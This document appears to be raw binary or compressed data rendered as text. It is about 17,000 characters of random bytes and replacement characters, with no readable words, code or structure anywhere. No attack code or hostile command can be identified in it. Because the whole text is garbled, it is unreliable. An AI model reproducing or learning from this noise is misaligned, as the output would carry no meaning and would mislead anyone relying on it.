E-O�dl���U7�T�4W+�$}�U8{䮟P�Ȁ^��;�"�z����5�A�T���J�������V��$D{��K']�;�b�&!J�D��O� =hW����X�.��#�{Rd{+�	r����F��S��s*a$�!�-���!�V���;����HM��c�{m�Ͱ_������s�㇏��b�+�a  h����V���3C��6�N?�n��� ��I9�Gn��`�� ����g�)#��'�����w�`mq��@��9�fm�-�-ǋ�푌p����:n�dO�Z���!��b����o�.ѣ��&Q����`�Hy��D�Ϳ��"7�����0����DU���ӲX�6d�K��Vm��Ym>�!`��qo�<
|�}��.�2"�1/�N���dm�]�#��n7d�!��s��;�0~Cݑ#�hRM=��b�
I2Q;č�1 ����$Zk�=�,ӧ�9��f��>�W��:�)�HZ~92�1h�S'�T�$���:\�S~F`�٭�~�N�*��s1�]�"��F� ���-�>�%{�#���Z�]�T�ڈ*/�����������~�~%BI_���|)�q�/�2j~��^��|Ĝ�G1��7��vRU�͚���7C"���*D>��IǢc�E"�67�j��ZXK9�9	��\�B,���s�:�E����d �%^�/$�>�lO�aH�w=C��V��F��J �w8�:q���z�N��,�u�z��~�\ܦˀ!���[r�����"��_P:�+	}�A��s��)���犸}�i���k�5��&��rM&��Ƞ�鶋x޹)�eb01�)n�1IY��q�����um 1�|�2�8�Q��j^�3��߷$�a��5exhn�>�K"F��Ó&v��+�����]�x�&7}���c=���3ol�"��f2�������
��V67R�5#�ߍ ��ԡIk�#�F�q�.�x�z򯭼��h�?�Eٚլ�e�}ĉ>�RM�``����>s������&I�i��B����uMI��	���{Λ������ﮚ\�������6�ܰ*��>�UV�w�R&9��*�ɝ�oc�f.�d���;���?��iK~��˔�,H��?��PHn~����f��]z��i>#=�òе�^*�����A�QƐ�ڔ�)�?KH�1��k�`O�Q���Y��Ouѣ�C?�Z�?|}��(�"Zޅzd���t�<�Ë��PS�ϭp���Ϡ\FK~����_% �9�'KI\��~H�3sΔ�R���Z<�ԍe�q��'�5�a<:\�K�s.��; 0|�M[>�a�'�R���`m��Z���?�Up=�p��k�� �#\[��i�!$_�==ͣt�g��-Ȉe2;/C��b�߯'Lx�*Jƪ�<0=�z��Ds?�h�Ӝ"�E��=�o�n̐J�ך�/b촣�PlD:��-C�8Ƌ/@��('���~�M	Ái��p����-X�A������<�.�	��g$�:��g>v!p����e�{}kC�k�No3꣢�]0�I� \9B�gy����z�:jE�xJP�^�`Q�4�4=�#��L���d0��0��w��*�O�������<c,A]��hee��։�Ka҃y�{����ݑ`.�D��	-�ӑ�*Ϫ,�3ꪒ��A��z�������v҆���^��'&�.�-v�U�d�ǂ׾>�p�r�X��yDB�^d��栫F����29��m���w}@�]93t�E�04[!�����^�G�42�9��wk��wԱ����G��#)>��#������MI�G+��, ��)�l��2zU෱'���X�9����I�078��J"ְ��Ju��ovp�L)�O�7,�Ds��]��g�dT"9��!N�5���*r^?'5I6��ﻠ_f'��]�j� �dY��j�W��B�i�Hλ���u���NU��鶉���t�ظ�s�Ǜȣ��5.,�̀��%���'�:��چE\�k�2#��݄��#�"�QP�P�$-'!�l����0jw3���$~ƻ�� ��:�/̀}&�kM'�WIB������6�$�N���fC'���8؟�� ��H�HӐr��j� �Hg�Q.�m�yP������� ە������W]c@a�v��+�hl�N_�Rq0ɌzՖ٘һ���Ұ+�b®Fs�Ř���A���b��~�&yP�jd2@`3w�E����"�4��#'�j��%���� g�jw F�upo���$7�w�%��ʈ�"��w��_�zq~:�hN���� ����r��;|t�V�F؂O70�@&V�ِ��{s�c�J�8�������jb|�<�w�鋁 ��� 9�54�୮2y��ʦN�M^�i��Z,�T�\*�I,1l�Y�B�h�����Q� ����΄BD��E��ɣ��rӑ���q;�L��a�"��c�5�Ak��#n��iEJ���T���z�r��\vS�?d��O�<k��r�ջ�2q�3�1�aӖ�.\�O�x��l��g�HRC��u�n��;�v�#M����[H]���VF��b7'IP�I��:������p�Z� ����!�+���,�jp�I������A�F�nǚ����do��O�~�/W�S�������2�ؾGe�߼u^4ة�YT��O#��L� A��7�C���1�{~	���+��% ���01�w����M3���@��*�?q]�ffic��Ǒ	F�)�R�f`PQ�r�m o�<�X��0����4�ݹqE�'A��r�Z�<T�E�qg�P'��d��zd�Tk9ؙ�<x�-�k�I%��0�=�lU��Q�y+
b>sU59oY�QL
�Z��ڝ�l�ޭǭ֡w��E�Ŕ3/2�:��t� X��X����l,���<�WЏ}��KL�~Q�Q�����㶶^_;����z�e�mշ�8v�e��j��T0r��8`W��}����t��@�Z�@�2N1�{��L�&��e(#�"�D�-|��c��o�����YU��($|{��eɮ
7j%�M	�����>����Jr0%ZJ�D%b���О�F����!�]"6:��@ĺ�Ta�ΖA�+����w���>�?h��zE���i��q��w�U�I�Fsq z�Nº�L`,��?͕H赖Ju���B�V����D��D�v�=oz�aO[Dmg�C�M�� ��/7��4���1*Q/�eS-�^T�=tB��y�����䒃S�0>e�W�okR���?@Yf����{�8���wm����S�n����f�M}( {g���$Wa�4D�no�WlS��ıkb&�"�ʠ��΃@���b>����-�X��L1�`�Ҁ�$p�K�	g��X� ��iվ�:�`�B�˚���
��N�^�&~y�n3���/N(�	��(�N�ed�q��5�&V7�+�3T��#l�珅NG�w��6�Qp�osr���%BW��Vr��m[#,��Z��_p>��÷$��:�+�_��`�����/e̟YQ���3eMKۯWm��k��:OW5!�������|�5�TO��Xɔ�$l����<���}�to��}@�"ø��5����r�?E�+c&U��Q�%��؀�ib7Q�n����1��E\��2BR�� ��3E�Ft*�i��;�-4��H�����rm¤ ~�\y��F � `�����a�:1��܇M�zs8s��+�5/����4-7�M�u@������j`N\����B�Xy�HX$�V9P!�����*��짗��&��p�w�M5��p̓�:�@D&� ��j�0���[V0o �#�҂�RM�*Gu��ME/��&Pn����|eqޙ�W�Q���k&��Y�8A+���-<#KC��~��4�����2����\n��.g��|���r5��u�u/]��!�����ƇE�KH?&��^k�)�����U�N�6����v���3͑-FE���H~�/�V��{ȥV�&G��`�c��Ɉ�u��D�J^�4�$�r�0�9�N3��d���t�G�BG[s��{b���H��	g���[�<��p�� ��p'_>��"Y[�~��K�����p�+9��X3�뀴P��u�)�^!�`�ᝤs������wS��2n�ft�? ߱T>S�r"!��Y��B;���v}{~��9]���zѠGp`$=��^�*��P]�l��֪�����1u��ul(��t����Xr��ˍbj�a	L[:�+�]�k��)sp��p��u��Zg!6���K�y�y�V��,�]8�0|����j��{��	����=7Yܧ�
C�n���[���4D$�I�c7�j�ܠ���Mj���M� &ٚ��e�[���@4��@<7��ɩ�f��RQL���nj�Jf���9�ࡊ�V͎����� ��7�3�7Grh��ɩ}�IG�����.��Xϱ���,*k-FSmq�2��i�ʹ��i�Y��(������[��z���|-���s�XU9�No(X��H12͋іt�d��i�Q��mM;� ��B�?�,f��|0��}~oq,���c�3���I��&����7
��o��I��ݥM:� �1�;%�T���ر����=+�K	T��3�����.�p:g�B``hM� ��&
����07��0����mS���)���I	2$%,+e=h|����_�CǪ�A����e��t�	7ș�N��{6ᗋb��0�p�dQ*�(���7�|L�@�9�3� 꺮 ������G��%Y�jUWW��4�w;b�Ib���/�j���}R���qN��п��_�e�0�~f�m�~��E� ,|�I7z1��%'�j�[�B��x<���=6Ԉ��l��[m�_��~c���������q\��&.h)(mx��?V� j�򭋝z��w�kS���5X\8.�$`�c �;�[���&.���tH�pH���g;����31��+17�C����������N��N�zg�1�$\FB�^���|���i�����T@,���p\�fݻNN�z�n�>g�&�ۚ��X6��	r��g�k�c+��^�1�9��:�r����W"W�η&{�V��>H�8~�O�t-}�Z��l�D�8�.���m.np�8bk�p�b���F�w<�L���4G禸]�Ϫ�s��8��
�fR͸s���ބct��v��Q����I�̀�l徚e��>��3��r�{�7Y�(������Hȧ77
;�}���m�1'��ی�5)` 3��S�����h��o9K�?ŭ�T��f}Oq�r�f��M�V��8�>/�]жe٣��mw���fo�T-���N��.m���Z`釫�0!�a���|�j.�e%���[��=*�*�����\H97�q��**Ἂ|��gc]h|�i@l�#�'�N-4�+��mcA�s���6��p�PAO�1�P���չ�1� ���|���)�Qou�R�sN�4;2�����B��2�x���N��i9�_;�9�t�YJ{(J�,&�*���`�O���Ǫ�R�?�̀^�O�/��_卑H��%��?�KA�Q�B7';�1��c@Y.��K}��@�G��/��}-�>QG���`�n�gb��y7c���* �H�|��r�Uرvs��T�����#S�7�y�(����FS$���d֫h�q>G�g%D���~��\W�vV��c
�W�����h>�|%�@�'D�Y�$��mb�]aev��'�%�q��P��Y�%��o���d���\m�;�%��!X{J>�/��� =AV�ZC$$� �}���߷ym-:��&�-;�~k:���&R9BW�B�i���a��v�{_���+,I�x����'�3��g��E)8��4}F�3���t�=���T#x��Y<�R�����|;�TS7D�M�u���o+!k��.��_C�� Ct*���g;>��tsC�o}Wd�`a�0\���*fM��8 �Y#�!�J�[���[܄��B]�y�H��ONE<�:��h�Q�A���1�ҽ1����:$�l��c�B)�]��D��;���v���c"�K��=5+'�|$�b�	#J"O$�cY����vq�Ǌ�[����4i�/���%�GA��%����)鉭p�@�%]LW��J	�����B�X��6�V~k�e���_�;��uY�T8����D�E�3�=�Jӭ�u棘a@F�������3ߒ�ج�˛~�a/ͮ����ި�Q�D�4ea��*\m����J��v�;2����:�)N� rwD�$9˦s�S�9C��v��?���s����%?7h˜̈́������f�ދt^A�f����Mn�\GH}=b�0��a���߲2�	����� _�|@G5�Q.pe@����=�`ydԹ���A�Mɔ�$h���M\�?�#M^ԅ��n�Y��Xb{���L��D�=�@z/���
uK>(��SQ��s��5���� ,SeЌ��9UBK݅L����7�DX�k�A���Q%��F��방�:�7M����jY��ɾX�khH�47avږs����)���I���LXs�<��yذ��<�w��K�a7Vnt԰h��Ϫ�t��PW&e�S��^P6�l�s2S7�Hx6|�0U�@��G��`�;��aJ�vy�Jl8�u�~�f�{Μ�O�bi����Cs�>����t�ɔX���d�;�*GI��-�`$�E]"��$-o��HB�>Y�Dz÷���	buB�E'%����,�c�,�b?0��	������`e7Ѕ�l��@5?!��#��Xe�]i���ė}A�W�������}�^����{i�(�*��"G4��|��,oϵRؾ�L��e[���T?����b~�e��h�0�t6���b���?����Vv�a����C{ٺ��d{>6���׷ ���&H?u��IБ5J�KN�v��J,/O��;'�e�2s*�
��,i����l�{k��$�hɬ���W%�"�V{GP ����T�jL�aƂ�=�����T�� �`��p{(@_����Q5.*�mgk2���"4�;,�DJL =T�R5�{xk3�O�b�^����u��Am��
�[w������H�!s� �cN����Ѵ���o��C�	�{���N}�.�m֊�s]���wv�^:(����D�}bM$�x"�C�=�K�A�`Z��V o�y��ƙ v����-6�1} �w9`h�Q�xlW�b4'��<�Aʧ�L��B�]���G��1 K`K:�}�����*���d+qm�G�4��h��su�*w��Z��vO̍��c���a�Z�9��1��ouXXza�Ї�,ئ,�"�n_�3����m��3�:�;*��D3�SP}k)��Y������lwF������9�Y�ulb?e��#��+��+��18�@�˼V�ⰖL
���>�t���l��
ľUD
3��q����8.8�9WV+T�8	�D12?S5�6�w����-�(S���c�U
�F�Ge�U�V��N�ME�h�ODU����ᘣ�l����^�O�����=L�!T9�h�-���jC)K�w/�f���GC��mg�˟0�A�_��/9F5���e{!a�y���ڵ�tp
�	�&�����0�8�!8"�ç�\��GJ��x24,FI�������_+��Y�~�o����y"ǟ�"V��-9�m�i^�{���-쓈�����%'Ssk?6$�����A�#2���Gs4fS��f���A����,W�!�ʪ�	�]<�a ��lTƐ�h�l���?����=%��#���_��+¡�W���*u�X���.�b�*w &��J�`mp2��Լ�>��(Ϟ�W�g�<IҜ��s�U�q�����_ڙ�����(P� �LFˤ�Z���B��<�g��q�9D��kp�zޫ̠������ �5�<z�z|��!ݗ��*�������d�;�M�ך�F�����'�#swޗ�)Q*}�Ð��O���o��� `(�!,��n=�_��� H&i���]����wT��9p�3�0ߎ�֞_iY	~��F�D&�moy#��<,"��Tv;-x�7�r0�JA���
u�8���L�:	l���H�Y��5Ymgh��d��{�|�Jl��x�ܹ�$�	2@ �|�g{��Ǹ����ˬ�2�b���K@�DR�~��~^޴sq��䈰y�H�pq�b�d��o��0�0f��?NVo��2{N���!��F�ޙj����Z��D8zsķ����x<2� ��6%����P�\z��
��D�X��2���g��Y}�"T(�/�D8l�/��&nP��MO����^�.qS�W�|	�m��J��%�=�nS�,��K�ծ�*̇�� Nnfs�S�i���ɆXt���F���Tv�#p;�Y�jI�]���o�Y`� (Wcf�>���9Y(ϧ_������ �2���hv�?� ;R�����m5�$�}.�s�j�X�\o���tϱa�q|�.D����_"aD�}�NmA�K��u2zfF�#�+Xce���][������[әG��U\֙[�r�����S�i�Gq#��y�g}R�`xK,:I�=���V˩]��f0N&���o��ֱ�H���G`�yQ,���S������ �t�F��-�?�d�Q���J� To{�:�<*Z)�%l���}\�}`�J^�!��-�-h��R`�CgZb�H���М����i�{�G����+(�:b#��������9,��3�ʸ3� t6�y�Ξ�D����-5)��p��)�֤������s�	KT>�j�%����̥��f�ٛ���>;��B���m��7�@�v:���z����y�ˡs�r�B�vS,o��+$(�=NO&�8�ucÄ4�A!'7YwEZ����B���(�1}��d�pH�8�x햜ݳ�R�l�Wr���tNb��Us
0P�uH`���8u�c�����!랊C]���U=�L��ɾKx3���*ţ�A�|�� �=ʽn7g�1�l�2T�0�@,��|/b��h�Geb�%7n������⿜hrq @_!kǲ�s ����]�UnEOq]|Z��7��s1~�{|lL����2���|<�J��:h������U��.�ƱXG��:���f�H�V���tƫ��%(�d�B�^�E�1�^2/��������0:m|Ț/+�r*ɪ����Ĉ,��2r��[K�R>+p�CMN����"_���	��bF���5���cE\m�G����N����������U��������N�Vր�iu���D\ċ�� ����N:��=�W|^MO�V㴴����<��7�릌��Z�=��G�7YW�[w����V��xy2�I��;1�d|��^�g�ԁy�l����H�C悈��V���}@6�`y�����f��Ah�4[�{Z�i�=pQFk��qu��&9 ���ѡ8�N��{�|����d9d�Ӧ0F�2�� ��gCQmW H�����d=�����,��c�)�Zu�NGZc^0�$f)���%k%��X+.'��5��kP�~���Vi����y+��,ZV6)���o�mQɃ|lC_i띃�@ %��F��ٗ"��B���Z�ޑP� ��"��9���XD��HDg�Z�L��Az," k,�N����ˬ�7�����#�(F�V���D+]�;��`<"a�4�W�������K*�t���]Eʻ}��㦭�'D�"]	�Ƅ���>
i���Rz�2z�2ٶ}��тj�V���ȩ�)S�������z��Q�G�P�?��JSs������uJ
f�5;� ��X�e�Tg}�G
���Ѭ|�(�\�?K��QU���0��\W�!]P��:�S`�ĉ2t��^��� ����jg�q=\ʣ��$�La6���X\�t��hx��GF����	y�[��� ����]��q�	<h��J"�q�0�vx�	iC����3�@6T�|��2?�T3;`�4�l�(�!!�Ͳ��i�N�-gv͹�7�˽��`R�5cD�L3{��a�Q�@�)��J��X*�f�)�&9�:�?u���> Q��H#���^Q'JR�	g�I������bh
o^J�q���>�����< �|.MW����J��]7�qf�qv�>�mXl�$��O��j��G_&�I�������@iV� 6�
t�C�N�^K�W��T�ً�v?�%9��w��~�S��ep4%��7OM�x�_�zhfty���]�>ݑC��u����M���㤕�g��W��x\�A��)�L�bх�
jD��S;���Rzr�p�]�[睅�%�u$�R�1(���F"̾��/p![��8qG�c2���ŉ8.�"��܇a�]j��n�0��g��Q]��G^6Bg�\�1�m��@m)X��(���Y��nVN1Q�;�xOU{q�j-b9=6Q����
q��x�ެ�W�4�Az ���P��y��]Qg�4z	�W��!�!~7z�k�ie�KˣX��Y*�洧� 󎇇�T� �J~�"&ʬ�j�A
��/�^[�p�m�Y]lV�U�y|
v�RI��k��<��>*č�\�C^+� Lr���b��E���̅&2�樭{dU�K�f������v�Z޹��5¹�a�6�>�!mU�����u�;��Xq��l��/gʸE�|g���:��t`�տ^�sJ�`+К����٧!@��M��A_�n�e���
N�8ѱv�Y�A۪��x�S��!�wŸL?D�>��_��u�Q��t�g�l�T�xߑ#n���奐YM��.������Y�kU�UeF��r��XJ0VI���C:��_&��c�L�118��*V��ޏ	0�6�o������}���E�>V�]��K_�~Mj�a�Ou�װIΣ�VFL
8bH�)1�~�Ϲ��S#byQLv�3J�\�����QR���l� B�и��B�;]?U�41��-��q4��H�Hۑ�k@��,��҅�[�ͺ�(���"��QK~��L�;s����w����z��7����R���ZD�H-�9QZ��	k(�m���޵^�E����bm���Ň|b�&�(:j2���p3�c=g��|����=�U%=eN���E[@�����",\c�z�[��C,w1�<�r?��i7GoY���նs��by�{�혨��ts�#���7�Mk�/��Hm���8�v�3��:Q%�K��>���R�~g�}�D��
���
�������m��~z/Z�1		E2�ϸ�U TVc�PDG!�q������T�������1!�@Tl�i�N�{��J��N1�R��qU=�_��'�)��Ls	�8��tf� ,��,j�������LG�>�*N����*ş�ʂ�����$��ݯb; .������ؚ���w{�`���P�_������O��!⪴t�i�"�&IV+lvd)�d]�GLY��&��xE(�)�Jz	'M4�6o�����X�t0jh�����8�/���)���f^�Q��>�f��u�g��?H��������Q4��A���D���l�<�|:�������V���~) �A<�,r�n#UF�d�{jM{��Q�?��>m��6�t;ؿ�0��՟�p{�a8efn�qs�G8oU�!�K��2�僶c`�	��_� d��@Q2��V��gs ����0�5"���J�����S�	����l�aD��7������E���W��k��,外��L"��vzJ�,'x�Թ,G�a�Y�(Z17�b��+�-�cMA��(G��������L& �]2:
W]&~L���w���^��t�&?�^��]��c>ə�?�a#�2����֓W�O�u�D|��7�OT(!��t�G��@�/�'��i�9_���ڣ��v��&9X�qk�1�#���b�R	~B$��֮F�3*�R�[�h��~��*Bq�1�
j���'�b����}��/0D�W�8 �<bM�3�L�k��l����vs<(��SK&��Ǹ�Km@D�ueR�6�J��1�B����լ��ᕲ`���=���N��C�+0P2^��CRi����=x�F�>��
�H�,񲠋�t[@PX@2 ��t#�߭�cFjG4Qu����y6ɧ��^.����������ƈP�z?T��~�f��h_z٦Z�n��[8m����l
-__�Y���Z�cg����x��"9ZolZZ;�`K��Rf ����S1�~�ض�*mOˊ�.���i��g2�2ʓ�i~-
�S�X�.r4{YdXK�2e[|��ft��}�#L{�%����w���a�"ŭ�^q�$�����4�9�f��H7V���I�N�#�N����QK	n��^��b�4
�8���Kc�FC�n,z�
����4�+��.��k�͢��⫤k�A����K�n�"�)�_Q8�}�;
��O�vj�=�L]���UCU:���0�>r:~5B�]m!�=�����ax��d����&���b���8���I�3��W���50��2��/̟H<�T�z�~s��z9�>�A��~��	J�z�� 0��e]�'v�N@/M�a�w�dD�xJy��8�\�-�cˉ���lԃ7��yI��h�gǭ*����?D�'�oՔz-�~#UR�.�`c�V)�LOD�_��b�-���Ӵ=�JJ�^y&Sk`�˰������02i�x�f�ܾE�����u�&�hY"1��`����df��@p흗)�؄Ly]ґ�yoư�ӿ�ؼ�~���պ������<�@ĺPwͨ�V_����Yo]���H���ے
�Q(
�ee�$��)�a�{6�jWo7�[��#Eꀒ��fI�6遶��M��^���jM�"���m:�C������;���u�x��1��>�bN�Fʚ�"j����_�C���C�y���r<��a�E�s�襫���(�6�-,���Na:�݋�����L	�s��.j�$t9o�:�f���CN���^|>߭���ʷY��&�h:�
�=�K��ׄ/5������l��g�gTJJq��q��U�Ĵ�2�^�k���=�ƨ,MKYt�E=-C��7��\X\�
L�j���D	T�a(b�<i
�f�s���0����P���ㄍӉi?�����;E�]�;�$<����Y03��I��?�L�/��@<���s�&��Ν���\Ѱ���B��2���鳰b���6��߃�3w�wF5r<L��2E�K��c�����v���1Ѷ1%�/�k��G�����T�
�W�mv���USӪ�{�%o��tb�}̯p>'��Պ���CN��aq�p%���q���ڋ�R�2��B��;�	f�㪈G�܌�?�%l�)@�HEe�6s�hI�^�8�1���|��E�����~�{�(�Ⳓ�-���IPe�D�J�Pi����}p~���YWrZ�dd R:�F1�J���)��,�`���ލ�]���/e���މ����;�"�^d�R"/úػ��Y-��pf�^WpZ�
���4�����9߉����5$�5���SD��M��8���2�t����p�ނ��?ga����:E	�
�'"E�6�I����޹W��M��,Us�dG�0���U#8���8vO���&-כ���K�YJ�?�;�X��p}�},.�W��Yݩ/�q !-���@�w����:�-�7r�MI�*}^�V�{����b�f�댧>����c����W�Ol�d:W�9���	��P�C�iz�Oo%%K� �ir# ��4$:Zu�x�c�/Ħs4R�OG M=�Z�hPu�
v��KB�<���)d����
�|�6�?p>��(
snXP���=-`c�̤��M�o��t�u_���I�w�=�j�I�}#i�M�/�p���e�GX���'�Q�d�(w҂;ʰá��`PZF�f��IǾ��cr��gZ+�Z��g�V^�ꋃ|-�B,���.>^~V�Ηd�s���t���z�q��?�?���$PRQ� �l�V��[$iC���7F��F�`��6����h\?�$)�+����X�8�6V"���P�o��_���/h�wk)����@�Y, � 웖�)J�������_��"�3dv qe�k4��q�oC��2;lv�әF18A�*�a���AM_Օ>�d���J���
��pc��6�64���;:/|�H��X�G��]����2]�.ͅ�@Vj�u[&,,3<h��|��\q�/�*ܖ6Ǣk	��7����p�1��cme&#��S��2�����37�~���<z���P�K�,�&2��'$�w���i���4���Ѕ6`���Z�̺�8�@����N�r��
6O|A�Mb��:.�����HIÄ���S���gGz�8\#[Mc���J_�Y�/h���T��AxHH+Pmi=]C�x�[^�c!�D&9Ot�����\�>{�Ѹ _�X���=UJu���_Ou��4�|K�b@]�n~I��ȥ*K3��e�g����)]��e*�7��m�ey' sŷ�S�@#�5o
K�x�t�b[�ݤGB2�k��7�T���Okz�`�ڏ�~>��R���[���W,��д&f�fq ���-���� �׬�Ee:����0mi�5F��>Ơ��~�V��8�ƥ�9��"� +�.u�o��'�ё�}B+��xg����Q5��K�RX����5��k\8;�!R$�p9�2IlAXI)�0ʕ�X� ���W�̿7���Ss��U��ca���uX��s�
L��C�b�Q�/�Ƴ����a`C� �u�2��d;4'i
�.�u>@��e���L���7��Έ��-�c����_Z&���.On��
-��T�\u��5&T�w'n]0-���n�l�m�[�Ev�����L)^�@Ȝ��t���=�y���V��$����r���i��ᱲ�����п�/�����Ϊ��@$fБT�r��n��ۨ�I�C��tw8�U��l�C%�E�S��.yl9l����6a�.��3��#�j�ף�.���;O�B �#C��l�nqJ����ox��ٍ��'c��[6�_�42����ޟ��=u���2�����z��h5�u��� =e��B�	L�l1v�#	^���k{���X#��+�`7�ꪈ��Z�_k|�Ln3m�p(�%Y�s�H������^���W�|�pMx=J/YEvL)�c�LW�t�e�)��*
]�3!�~�Oy���s(���Yk�������.�0�q�'����1	�[C�ŋ�՗B��9\]r�(#Ƶ��*���ҧ�I:)�|@5}��^�lX����ߨ��c��в�����`#�Z�I�E�۽sh_+��$���;ÍK=e����?PÉ��U�Sg�C�M���������)%������&���xO4�#):�bT�~�P�����X���&�,Dg,f�����(
��˗�M�H�J��Z:{%C�rM�G#%v~�����Xl3�5�r!������r;�a�;�,�_(}+x�ri��B�H ��b:֓���0}U�G���7َ-|/#���m}x���[��r���qԴ�Z���R�DF���߳t�$��y�/��L��?,� 	��3���F�C�jfV�Y��-�KZ�����۱:5���eK7O�r@���q���[l��c|+c��؃L�3�%u�t��ie�C�� -��z�w5�4�4�צ |w����Z��Nz�2F�ɠ�Vsd�l>ɣe[����ϞE�M��ǚ""[���c!1��[f�0ft������{���FJ5H/}�d����\���cqڨ���U��T�B�m�v�g��9 *fFJ�Ͷ��H��Fz0�	��uVj��6����L�o��*�iGc�Ch�Z힓�L�2��g} tlĨF*���2=n���,?�-@��:T���B#���8ňpf02�6E�m�-?�!K�O���#��Eyˌ,�m{�����x�|��<�����n�Yj���e��� %����*�8�~_w��Uۅ^�Ǽ��C��.�\���N�6�I����P�4a���꼅 YM@-���Z�m�1Ak���K�]�?��WC��.߾ba���D�T�@�5D��b���ʁ����w��6�Nf�0�c��*��iJ�M�;�طG�L9��p�O��5=�@����&���e��0�xY�'�2��hɵ>_E[6����p���7����q9��JI����<<�l�����i�e� �5��P��4�Mg��҂��*���lc��� �YYX���XO%�Ӹ�r�9�G�ιhx�of\�v�) dpJw���)۔��}R�=���|�a����M���!�O�J�\m��<�/�>�5
"��_S�r���qK�[��ξB�	��'��%~�oN�}>G�l��l)hd�:�_V��	��@y��Η�C�Y�ð�,b�|`����A�2��vC��~dU�sǡ�@�ES-7=j��v�O��BL#�?Ϙ�ŹV&c|��<��+�&�r�[.d�x���Ł1nB����iM���Z�ўTj-�^�-G9�ڋPa�),�e�����;;^]U��<KA��9���]9Lr���cp��p��KТ�=��{��c2��hxk'������-+]�G�	�>�n��t0��c�i��%�l�'��~A�:�l�+��D���eA-�������+hKn���H��B�NHA�7�_���o� �=;�=m��=A��h��N^��}e��]��U�	�3�x��5��d��g@%v�h��x�`���a �`W�ݱ�2�+D-᭠H]��]t!�$�P��zl���lX����>bWC� ߵF@��ǆ�Lm�g��T�2���/��RDd�=������m�R����ׯ?v$�n��vX�&���h?}S��)���"1����ĻG�#�Xz�Z�������X�Gk�/ANYA��#���n=X�)8�:�p�/�ySuNǫԎ{�_�B��g/3��T
�Ť��|��pj��'�6�7�!E������W�N��a.���ı�nU�'0�<Qk�-���R��W@�!��<�/������ҏ٦����	�I�5�vS4)۾�Z�UW߅���$#[�/E2#�U��d����/�2�,�ꓴ�_DR1��;�<Fj��6.ٌEMH�S�w�_JT��
P �n������>��y�7Uq
yM�����1���f�����e�q��52��~��,��8�E�P<���=Ǣ���4ο� �g���L�@�|���H��t���5�_���5����ѭ�=�k����H`�3�JhBu�-d��|?�yU���c������>�����+��X1߈�r��"���U��T(z�W�-���'��}t|*r#�"P]<�[��,^�ϋ���lx��۹� ';՜���w��{�Ʌ��C�R�-�3���`��͹�-"��
X&9T�Ǹ�	��F�>���1S�I���{C�s�^q���i�	f`[�:�+V�ɩ}D���G�X3i \�:�"4���m�=�o}��A��d�e����7.ߴ+_��'�_+C�I�����.k;ȋ��]��\\�>���F�l'�]�Z�wW_���-�M�/ ���hs�xFx+�:OƗ�G@P聧��l��-����yY�)K]�G��o_{��;/S%�CEk�AT���u�D{Zbm���G��pID�v�"]sl��L������V��`E�.��j���P�^�b�mE��(��.�H����O�ېȟ7�7�a2#7$���=����J�:�>�8����WLZ�j���VH6	H\Yש0�^,����2�ݞ�Ht�"P� �G��J{H�k�-�������9z��!��Y�ЄS�oߛ��������P��t�8Zl�XN�_��L+9�2bR-uΛ9�Hr�	�i�M�.ʛ7T�-�]sA������-Aլ���/�S
S{I�}�ܤvL�6�RϺZG����x	�D�l��ϫS��������PI�| �,[��)�d����i��>����|tW�S"�7��é�ūϯ��/��س�`��S꿦O�5YJӠ�STQ*������f�q���
Ap�Cj_�eñ��ב�n��cD�9Rp�qݔp��ۇ�%ʋ��6;tb5��DJ0�t�Y6��F(u�Yf�ٟ����!��7d�O+�Z�v�6''?�t��@��~�I̡Ս��׃��X<���pV��/�Ch�����@2�7@�fw��h�2<�u�C �o���y������������˗�1��Q�����W��:#Dƺx�|�_�`5�K�K11t���0j��4���#/�H]�U0�8ɱeO���#*}���A�[�f��y�@�n����`��K�cY�	T7cO��?���h�����;u��
��UI�f�lC�0D��_=SΝ?���*,���ρ=Q.]�D��3�G�:G>[V������F��V�և$V�������]�CŌ����pC�72�tw���P�]T�'���r-�����xuB ���(:�H�B	�'��\,� <載y�X�-߉�R=��fr
Y0�W�(7�Ђ�khEUu�Zw��9�<Oɝ!��'6���B�.B�˟36S��+�� w��?:[� &��sW觅�on+��N����;ۮ�%�8���7$�F��'`��
@@ҝs����v%~�~oeh�5)z��I7��LY�?:R�O�qA�4P�*�+="Z�l��9�DL�>"Z��/�(/�G���TS�yi��1j�D)��l^h�.A������!���7*�=ܲҺ���v��ѳ)��%=A��&fT�u:N@���SZ>^��a��1����z�nt~LU��Dc�38}Ĩ|ah�,�xlt� 
����� �aU��qBwʉ��1<+{��%�m��2ޚ���9�;��SQ��a��n���VL[�8��PU�_����0F���b�B:"Ƥ߶b�u:�����Ӭq������PH<��;I���R�E��� |sa���9���P���Y��_�gh�߰:��M��Q����r���oS �D�DP��2�`m%- uϯ�����8&M���L����u%',��:��n$����������c������'i���
��a͉��������,�S�x�"'�;��7��������5*V���N��4x+�������	Ju-�j]qv�j�h�y�(����<�o[����C4�*����'*�Ҁ��8�c�XY/4.��1���.� L|�?t����~�Y1X�?W�h�,ro#9�dq%(���rl�w܉�]l��7a��������_m�������/���ٙ���/&_0����x��������o��O���Z�g�"��pW�1M�g=B�Л�zte�<FXй�ف荟�
�t��}[��T:N�dtچ�B������X��Xe5�U��\�\�Ec7k3Â8 �v�dO#+��։�?#O�k��og�ooOֺ����7�e�"� �GA ����6X�W9���g9�5��]���>ڂ�gO7����*)u쵧9�e"�D
�:����~����L5l���9�^W��(�Y����8珜�;*�f˭+
�Fj�<�2/�������%�ׄ��:�xI��[Xp����;�������������t>��Lq���e��Z"��=����oo���w�B�?h{�\��6�+?�P����5��P�s&���~�-^��
k��/h=*-�-�%U������i��Z��T��*����#�<�)ⅶ�s\4���U��0H�7�kds}�
��.�֧{K��3���Rr����E�9	� ��)�缞�d��/<���?;>m����I%l�J�M[�YZ�͹��39�ϕy.�%J${��+���_�Jt�8rJ5�k50�	>�8���=��0EJ�"�P{F���+��7��䟨��HV��5J�s��N����T�!9�}B��W���!]4�A�P#��A��*�j�1����J���cl�g�Yq���F|�����o_���!�S�J�ԉ�G�%�8h�5BJ5�P�R8e�rH�o�݆fU�BL�si����h����56E���J����0�ǈ�v�(|����h��p̵�P����l�<�7�#�fyYc���x�:�?BA�!��Xw/T��{^`쁩��NR�^ 1Zdi���u��Ҳ1�i55�-�������zbM����C@w.�d�'dx�7���/˻�>�I�$�;E�nvs�E�&`%Na|+!��ϳ�Q�ʨ��Ͽ]�j�B����5P�s�b~�S!,^ǺY��_[�J��������2X,xM/%b��?�x��x���v5�x�%�3��:2��6�-�]��rX`?%��}8D˻����ﲢ$�d=��k�(�93-�:�m�.��x��jsa ������L��CX�e��+����2�)����9|���QA[?
�9o
